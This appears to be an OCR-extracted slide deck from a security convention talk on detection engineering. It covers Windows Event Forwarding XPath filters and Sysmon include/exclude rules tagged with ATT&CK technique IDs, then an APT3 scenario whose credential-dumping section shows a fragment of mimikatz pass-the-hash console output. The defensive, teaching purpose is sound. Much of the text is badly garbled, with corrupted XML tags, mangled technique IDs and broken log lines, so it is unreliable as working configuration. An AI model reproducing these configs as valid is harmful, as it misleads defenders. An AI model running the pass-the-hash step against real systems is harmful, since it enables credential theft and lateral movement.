

### Logs Collection/Assessment

- Technologies identification
- Logs to use
- Fields / Artifacts

- Correlation rules based on IoA
- IoA / IoC Cross-correlation
- Contents validation

### Continuous Improvement

• KB Maintenance

-0

• Contents evolution

### DETECTION - Logs Collection/Assessment



# Filtering - Tools: Tips and Tricks

### **Create Subscription via Event Viewer**

- Create subscription via WEC Server **Event Viewer**
	- 1 Log Registry  $\rightarrow$  1 Subscription
	- 1 Log Registry  $\rightarrow$  more Subscriptions

#### eryList> <br />
Ouery Id="0" Path="Security">

- 
- 
- <Select Path="Security">=[System[(EventID &gt;=4624 and EventID &lt;=4625)]]</Select>
- 
- 
- 
- 
- 

<Select Path="Security">=[System](EventID=4634 or EventID=4647 or EventID=4649 or EventID=4672 or EventID=4675)]]</Select

<Suppress Path="Security">=[EventData[Data[1]="5-1-5-10"]]</Suppress>

### **Use a custom Sysmong confing**

- Verbose logs
- Filtering via "*Condition*"
- *is, is not, contains, excludes, begin with,* 
	- *end with, less than, more than, image*
		- **SwiftOnSecurity** Sysmon Config



### **Manage subscriptions via Wecutil**

- **Edit Subscription XML Conf file**
- Windows Event Log supports **XML Path Language** (XPath)
- Allowed actions /  $log$  not useful or verbose  $\rightarrow$  **Filtering**

#### <Sysmon schemaversion="4.00">

<EventFiltering> <ProcessCreate onmatch="exclude">

<CommandLine condition="begin with">C:\Windows\system32\DllHost.exe /Processid</CommandLine> <ParentCommandLine condition="is">C:\windows\system32\wermgr.exe -queuereporting</ParentCommandLine<br><Image condition="is">C:\Windows\system32\CompatTelRunner.exe</Image>

<ParentImage condition="end with">C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeCl </ProcessCreate>

<FileCreateTime onmatch="exclude"> <Image condition="is">TrustedInstaller.exe</Image> </FileCreateTime>

<NetworkConnect onmatch="include"> <DestinationPort condition="is">22</DestinationPort> /NetworkConnect> ventFiltering>



### Sysmon: Event Filtering and (pre)Classification

#### ysmon schemaversion-"4.1">

#### cluentFiltering>

- Processi reale crimatch="include">
- <Image condition="image" name="T1121 Regsvcs/Regasm">regsvcs.exe</Image>
- <inago condition linage name="11170 Mahts">mahts.exe</laage>
- <Innge condition="image" name="T1202 Indirect Command Execution">wscript.exe</Inage>
- <Image condition="begin time" name="T1036 Masquerading">C:\Windows\addins\</Inage>

commandLine condition="contains" name="T1196 Control Panel Items">control.exe /name</CommandLine> <CommandLine condition="contains" name="T1196 Control Panel Items">rundl132.exe shell32.dll,Control\_RunDLL</CommandLine> <CommandLine condition="contains" name="T1009 Disabling Security Tools">DisableIOAVProtection</CommandLine>

- same condition="image" name="T1202 Indirect Command Execution"=wscript.exe=/Parentimage= <ParentInege conditions "teamed manue" T1202 Indirect Command Execution">cscript.exec/Paramail
- =/ProcessCreation
- <ProcessCreate annatch="exclude">
- <Image condition="end with" name="undefined">C:\Program Files (x86)\Common Files\Adobe\OOBE\PDApp\UNA\updaterstartuputility.exe</Image> <lmage.name="undefined">C:\Windows\System32\conhost.exe</lnage>
- <Inoge name="undefined">C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeC2RClient.exe</Inage>

#### </FrecessCreate>

#### seo schemaversian 4.1">

<br />
diventifitiesing>

- <Processinguite.cnmatch="include">
- <Image condition="image" name="T1121 Regsvcs/Regasm">regsvcs.exe</Image>
- <Inago condition="inage" name="T1170 Mshta">mshta.exe</Inage>
- <Innse condition="image" name="11202 Indirect Command Execution">wscript.exe</Image>
- <Image condition="begin with" name="T1836 Masquerading">C:\Windows\addins\</Image>

- <CommandLine condition="contains" name="T1196 Control Panel Items">control.exe /name=/CommandLine>
- <CommandLine condition="contains" name="T1196 Control Panel Items">rundl132.exe shell32.dll.Control RunDLL=/CommandLine> <CommandLine condition="contains" name="T1889 Disabling Security Tools">DisableIOAVProtection</CommandLine>
- 
- <ParentInage condition="image" name="T1202 Indirect Command Execution"=wscript.exe</ParentInage>
- <ParentInage condition="image" name="T1202 Indirect Command Execution">cscript.exe</ParentInage> 4/ProcessCreates
- <ProcessCreate onmatch="exclude">
- <Image condition="end with" name="undefined">C:\Program Files {x86}\Common Files\Adobe\DOBE\PDApp\UMA\updaterstartuputility.exex/Image <lmage.name="undefined">C:\Windows\System32\conhost.exe</lmage>
- <Inspr name="undefined">C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeCZRClient.exe</Inspr>

#### </FrecessCreate>



#### -NetworkConnect commich="include">

<Inage condition="image" name="T1218 Signed Script Proxy Execution">wscript.exe</Inage> <Insgr condition="image" name="T1021 Renote Services">vnc.exe</Inage>

- 
- <inage condition="image" name="T1218 Signed Binary Proxy Execution">notepad.exe</Image> <Image condition="image">tor.exe</Image>
- StatinationPort name="T1021 Remote Services">5800</DestinationPort>

</NetworkConnect>

#### <CreateRemoteThread onmatch="include >

<TargetInage name="T1055 Process Injection">C:\Windows\System32\sysmon.exe</TargetInage> <TargetImage name="T1855 Process Injection">C:\Mindows\System32\rundll32.exe</TargetImage>

<TargetImage name="T1055 Process Injection">C:\Nindows\System32\svchost.exe</TargetImage> <StartFunction condition="contains" name="T1055 Process Injection">LoadLibrary</StartFunction> </CreateRenoteThread>

# **SCENARIO #1**

**APT3**

**-**

### APT3 - Intro



- Also known as **UPS Team** and suspected attribution China
- Target sectors: Aerospace and Defense, Construction and Engineering, High Tech, Telecommunications, Transportation
- ü Associated malware: **PLUGX**, SHOTPUT, COOKIECUTTER, SOGU
- $\overline{\mathsf{APT3}}$  uses a combination of custom and openly available tools
- $\checkmark$  Attack vectors: The phishing emails used by APT3 are usually generic in nature, almost appearing to be spam



### APT3 - Threat Analysis: Weapon / Tool: Assessment & Categorization





### APT3 - Threat Analysis: Techniques Assessment















#### **Scenario** #1

**Scenario #2** 

#### **Scenario #3**



vTv

ATTACK-

# APT3 - Kill Chain Simulation 1/4

CYBERSECURITY CONVENTION



#### **Credential Dumping (T1003)**





Credential dumping is the process of obtaining account login and password information, normally in the form of a hash or a clear text password, from the operating system and software. Credentials can then be used to perform Lateral **Movement and access restricted information.**

#### **OverPassTheHash (T1075)**

```
vincent, intoughousil.com licin
                                              > http://pingcastle.com / http://mysmartlogon.com
                                                                                                  eee/\r\n\r\mmimikatz(commandline) # uskurlsa::pth
                                                      /nunseillinn/liverPassTheHash.exe interserity
c:\\Temp\\DverPassTheHash.exe\r\nimpers.\t: no\r\nNTLM\t:
                                                                                          mn - 1PID 11612\r\n | TID 7100\r\n | LSA Process is now R/W\r\n
LUID @ : 1817459991 (80888880;3ca53517)\r\n \\ esv1 0
                                                       - data copy is every interesting : UK in in the terberos - data copy @ 00000010679001878\rim in
aes256 head
                                                                                                                                                 U - nN-3 mult
                                     Vrin VL aesi28 hmac
                                                                  \rightarrow mult
                                                                                      VIVA IL FOR MARC INT
                                                                                                                   OK\r\n \\ ro4 hasc_old
rc4 nd4
                 OKYYA \\ rc4 hmac nt exp OKYYA \\ rc4 hmac old exp OKYYA \\ *Password replace -> null\r\n\r\mimimikatz(commandline) #
exit\r\nBye!\r\n",
"stdout lines": [
                mimikatz 2.1.1 (x64) built on Nov 6 2017 03:34:10",
      .rever.
    " . ## " ##. \"A La Vie, A L'Amour\" = (oe.eo)",
   " ## / \\ ## /www.Benjamin DELPY "gentilkiwi' { benjamin@gentilkiwi.com }",
                      > http://blog.gentilkiwi.com/mimikatz",
    - 88 11.7.88Vincent LE TOUX
    " "22 v 22"
